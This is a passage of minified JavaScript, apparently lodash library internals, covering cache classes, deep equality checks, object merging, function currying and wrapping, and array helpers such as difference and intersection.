c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Ki),Ui=as(Gi,!0);function Mi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Vi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Ki(e,t){return e&&Wi(e,t,rl)}function Gi(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Gt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Ms(e),u=l?U:Ms(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case V:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case G:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Ks(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else g=u?v&&(r||f):l?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=t:p<t);g?s=d+1:a=d}return Hn(a,P)}function Ir(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n],o=t?t(a):a;if(!n||!fo(o,l)){var l=o;s[r++]=0===a?0:a}}return s}function Or(e){return"number"==typeof e?e:Oo(e)?I:+e}function Pr(e){if("string"==typeof e)return e;if(go(e))return Yt(e,Pr)+"";if(Oo(e))return pi?pi.call(e):"";var t=e+"";return"0"==t&&1/e==-q?"-0":t}function zr(e,t,n){var i=-1,s=Qt,a=e.length,o=!0,l=[],c=l;if(n)o=!1,s=Xt;else if(a>=r){var u=t?null:ys(e);if(u)return Sn(u);o=!1,s=gn,c=new bi}else c=t?[]:l;e:for(;++i<a;){var d=e[i],p=t?t(d):d;if(d=n||0!==d?d:0,o&&p==p){for(var f=c.length;f--;)if(c[f]===p)continue e;t&&c.push(p),l.push(d)}else s(c,p,n)||(c!==l&&c.push(p),l.push(d))}return l}function Dr(e,t){return null==(e=ea(e,t=Hr(t,e)))||delete e[ca(ya(t))]}function Nr(e,t,n,i){return xr(e,t,n(Xi(e,t)),i)}function Ur(e,t,n,i){for(var r=e.length,s=i?r:-1;(i?s--:++s<r)&&t(e[s],s,e););return n?Ar(e,i?0:s,i?s+1:r):Ar(e,i?s+1:0,i?r:s)}function Mr(e,t){var n=e;return n instanceof gi&&(n=n.value()),Jt(t,function(e,t){return t.func.apply(t.thisArg,Zt([e],t.args))},n)}function Vr(e,t,n){var i=e.length;if(i<2)return i?zr(e[0]):[];for(var r=-1,s=Xe(i);++r<i;)for(var a=e[r],o=-1;++o<i;)o!=r&&(s[r]=Di(s[r]||a,e[o],t,n));return zr(Bi(s,1),t,n)}function Fr(e,t,n){for(var r=-1,s=e.length,a=t.length,o={};++r<s;){var l=r<a?t[r]:i;n(o,e[r],l)}return o}function Br(e){return _o(e)?e:[]}function Wr(e){return"function"==typeof e?e:Al}function Hr(e,t){return go(e)?e:Ks(e,t)?[e]:la(Wo(e))}var Kr=jr;function Gr(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:Ar(e,t,n)}var Qr=On||function(e){return qt.clearTimeout(e)};function Xr(e,t){if(t)return e.slice();var n=e.length,i=At?At(n):new e.constructor(n);return e.copy(i),i}function Yr(e){var t=new e.constructor(e.byteLength);return new Et(t).set(new Et(e)),t}function Zr(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Jr(e,t){if(e!==t){var n=e!==i,r=null===e,s=e==e,a=Oo(e),o=t!==i,l=null===t,c=t==t,u=Oo(t);if(!l&&!u&&!a&&e>t||a&&o&&c&&!l&&!u||r&&o&&c||!n&&c||!s)return 1;if(!r&&!a&&!u&&e<t||u&&n&&s&&!r&&!a||l&&n&&s||!o&&s||!c)return-1}return 0}function es(e,t,n,i){for(var r=-1,s=e.length,a=n.length,o=-1,l=t.length,c=Wn(s-a,0),u=Xe(l+c),d=!i;++o<l;)u[o]=t[o];for(;++r<a;)(d||r<s)&&(u[n[r]]=e[r]);for(;c--;)u[o++]=e[r++];return u}function ts(e,t,n,i){for(var r=-1,s=e.length,a=-1,o=n.length,l=-1,c=t.length,u=Wn(s-o,0),d=Xe(u+c),p=!i;++r<u;)d[r]=e[r];for(var f=r;++l<c;)d[f+l]=t[l];for(;++a<o;)(p||r<s)&&(d[f+n[a]]=e[r++]);return d}function ns(e,t){var n=-1,i=e.length;for(t||(t=Xe(i));++n<i;)t[n]=e[n];return t}function is(e,t,n,r){var s=!n;n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],c=r?r(n[l],e[l],l,n,e):i;c===i&&(c=e[l]),s?Li(n,l,c):Ti(n,l,c)}return n}function rs(e,t){return function(n,i){var r=go(n)?Bt:Ai,s=t?t():{};return r(n,e,Os(i,2),s)}}function ss(e){return jr(function(t,n){var r=-1,s=n.length,a=s>1?n[s-1]:i,o=s>2?n[2]:i;for(a=e.length>3&&"function"==typeof a?(s--,a):i,o&&Hs(n[0],n[1],o)&&(a=s<3?i:a,s=1),t=tt(t);++r<s;){var l=n[r];l&&e(t,l,r,a)}return t})}function as(e,t){return function(n,i){if(null==n)return n;if(!wo(n))return e(n,i);for(var r=n.length,s=t?r:-1,a=tt(n);(t?s--:++s<r)&&!1!==i(a[s],s,a););return n}}function os(e){return function(t,n,i){for(var r=-1,s=tt(t),a=i(t),o=a.length;o--;){var l=a[e?o:++r];if(!1===n(s[l],l,s))break}return t}}function ls(e){return function(t){var n=jn(t=Wo(t))?An(t):i,r=n?n[0]:t.charAt(0),s=n?Gr(n,1).join(""):t.slice(1);return r[e]()+s}}function cs(e){return function(t){return Jt(kl(ml(t).replace(mt,"")),e,"")}}function us(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=hi(e.prototype),i=e.apply(n,t);return So(i)?i:n}}function ds(e){return function(t,n,r){var s=tt(t);if(!wo(t)){var a=Os(n,3);t=rl(t),n=function(e){return a(s[e],e,s)}}var o=e(t,n,r);return o>-1?s[a?t[o]:o]:i}}function ps(e){return Es(function(t){var n=t.length,r=n,s=mi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(a);if(s&&!l&&"wrapper"==Rs(o))var l=new mi([],!0)}for(r=l?r:n;++r<n;){var c=Rs(o=t[r]),u="wrapper"==c?Ls(o):i;l=u&&Gs(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[Rs(u[0])].apply(l,u[3]):1==o.length&&Gs(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,s=n?t[r].apply(this,e):i;++r<n;)s=t[r].call(this,s);return s}})}function fs(e,t,n,r,s,a,o,l,c,u){var d=t&y,p=t&v,f=t&m,h=t&($|w),g=t&k,_=f?i:us(e);return function v(){for(var m=arguments.length,$=Xe(m),w=m;w--;)$[w]=arguments[w];if(h)var b=Is(v),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=es($,r,s,h)),a&&($=ts($,a,o,h)),m-=y,h&&m<u){var j=xn($,b);return _s(e,t,fs,v.placeholder,n,$,j,l,c,u-m)}var k=p?n:this,C=f?k[e]:e;return m=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),s=ns(e);r--;){var a=t[r];e[r]=Ws(a,n)?s[a]:i}return e}($,l):g&&m>1&&$.reverse(),d&&c<m&&($.length=c),this&&this!==qt&&this instanceof v&&(C=_||us(C)),C.apply(k,$)}}function hs(e,t){return function(n,i){return function(e,t,n,i){return Ki(e,function(e,r,s){t(i,n(e),r,s)}),i}(n,e,t(i),{})}}function vs(e,t){return function(n,r){var s;if(n===i&&r===i)return t;if(n!==i&&(s=n),r!==i){if(s===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),s=e(n,r)}return s}}function ms(e){return Es(function(t){return t=Yt(t,vn(Os())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function gs(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/En(t)));return jn(t)?Gr(An(r),0,e).join(""):r.slice(0,e)}function $s(e){return function(t,n,r){return r&&"number"!=typeof r&&Hs(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,s=Wn(Dn((t-e)/(n||1)),0),a=Xe(s);s--;)a[i?s:++r]=e,e+=n;return a}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function ws(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _s(e,t,n,r,s,a,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(v|m));var p=[e,t,s,d?a:i,d?o:i,d?i:a,d?i:o,l,c,u],f=n.apply(i,p);return Gs(e)&&na(f,p),f.placeholder=r,sa(f,e,t)}function bs(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Mo(n),292))&&Vn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ys=ei&&1/Sn(new ei([,-0]))[1]==q?function(e){return new ei(e)}:Ol;function js(e){return function(t){var n=Ms(t);return n==G?kn(t):n==ee?Tn(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ks(e,t,n,r,s,o,l,u){var d=t&m;if(!d&&"function"!=typeof e)throw new rt(a);var p=r?r.length:0;if(p||(t&=~(_|b),r=s=i),l=l===i?l:Wn(Mo(l),0),u=u===i?u:Mo(u),p-=s?s.length:0,t&b){var f=r,h=s;r=s=i}var k=d?i:Ls(e),C=[e,t,n,r,s,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,s=r<(v|m|y),a=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!s&&!a)return e;i&v&&(e[2]=t[2],r|=n&v?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?es(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ts(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],s=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=v)x=t==$||t==w?function(e,t,n){var r=us(e);return function s(){for(var a=arguments.length,o=Xe(a),l=a,c=Is(s);l--;)o[l]=arguments[l];var u=a<3&&o[0]!==c&&o[a-1]!==c?[]:xn(o,c);return(a-=u.length)<n?_s(e,t,fs,s.placeholder,i,o,u,i,i,n-a):Ft(this&&this!==qt&&this instanceof s?r:e,this,o)}}(e,t,u):t!=_&&t!=(v|_)||s.length?fs.apply(i,C):function(e,t,n,i){var r=t&v,s=us(e);return function t(){for(var a=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==qt&&this instanceof t?s:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++a];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&v,r=us(e);return function t(){return(this&&this!==qt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return sa((k?Sr:na)(x,C),e,t)}function Cs(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xs(e,t,n,r,s,a){return So(e)&&So(t)&&(a.set(t,e),vr(e,t,i,xs,a),a.delete(t)),e}function Ss(e){return qo(e)?i:e}function Ts(e,t,n,r,s,a){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=a.get(e);if(u&&a.get(t))return u==t;var d=-1,p=!0,v=n&h?new bi:i;for(a.set(e,t),a.set(t,e);++d<l;){var m=e[d],g=t[d];if(r)var $=o?r(g,m,d,t,e,a):r(m,g,d,e,t,a);if($!==i){if($)continue;p=!1;break}if(v){if(!tn(t,function(e,t){if(!gn(v,t)&&(m===e||s(m,e,n,r,a)))return v.push(t)})){p=!1;break}}else if(m!==g&&!s(m,g,n,r,a)){p=!1;break}}return a.delete(e),a.delete(t),p}function Es(e){return ra(Js(e,i,ga),e+"")}function As(e){return Yi(e,rl,Ns)}function qs(e){return Yi(e,sl,Us)}var Ls=ii?function(e){return ii.get(e)}:Ol;function Rs(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],s=r.func;if(null==s||s==e)return r.name}return t}function Is(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Os(){var e=fi.iteratee||ql;return e=e===ql?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Ps(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function zs(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ys(r)]}return t}function Ds(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Ns=Un?function(e){return null==e?[]:(e=tt(e),Gt(Un(e),function(t){return Ot.call(e,t)}))}:Vl,Us=Un?function(e){for(var t=[];e;)Zt(t,Ns(e)),e=Lt(e);return t}:Vl,Ms=Zi;function Vs(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,s=!1;++i<r;){var a=ca(t[i]);if(!(s=null!=e&&n(e,a)))break;e=e[a]}return s||++i!=r?s:!!(r=null==e?0:e.length)&&xo(r)&&Ws(a,r)&&(go(e)||mo(e))}function Fs(e){return"function"!=typeof e.constructor||Xs(e)?{}:hi(Lt(e))}function Bs(e){return go(e)||mo(e)||!!(nn&&e&&e[nn])}function Ws(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Hs(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Ws(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ks(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Gs(e){var t=Rs(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ls(n);return!!i&&e===i[0]}(Yn&&Ms(new Yn(new ArrayBuffer(1)))!=oe||Zn&&Ms(new Zn)!=G||Jn&&"[object Promise]"!=Ms(Jn.resolve())||ei&&Ms(new ei)!=ee||ti&&Ms(new ti)!=re)&&(Ms=function(e){var t=Zi(e),n=t==Y?e.constructor:i,r=n?ua(n):"";if(r)switch(r){case si:return oe;case ai:return G;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qs=lt?ko:Fl;function Xs(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ys(e){return e==e&&!So(e)}function Zs(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Js(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,s=Wn(i.length-t,0),a=Xe(s);++r<s;)a[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(a),Ft(e,this,o)}}function ea(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ta(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var na=aa(Sr),ia=zn||function(e,t){return qt.setTimeout(e,t)},ra=aa(Tr);function sa(e,t,n){var i=t+"";return ra(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function aa(e){var t=0,n=0;return function(){var r=Kn(),s=T-(r-n);if(n=r,s>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function oa(e,t){var n=-1,r=e.length,s=r-1;for(t=t===i?r:t;++n<t;){var a=br(n,s),o=e[a];e[a]=e[n],e[n]=o}return e.length=t,e}var la=function(e){var t=ao(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function ca(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-q?"-0":t}function ua(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof gi)return e.clone();var t=new mi(e.__wrapped__,e.__chain__);return t.__actions__=ns(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fa=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Os(n,2)):[]}),ha=jr(function(e,t){var n=ya(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function va(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),sn(e,Os(t,3),r)}function ma(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r-1;return n!==i&&(s=Mo(n),s=n<0?Wn(r+s,0):Hn(s,r-1)),sn(e,Os(t,3),s,!0)}function ga(e){return null!=e&&e.length?Bi(e,1):[]}function $a(e){return e&&e.length?e[0]:i}var wa=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_a=jr(function(e){var t=ya(e),n=Yt(e,Br);return 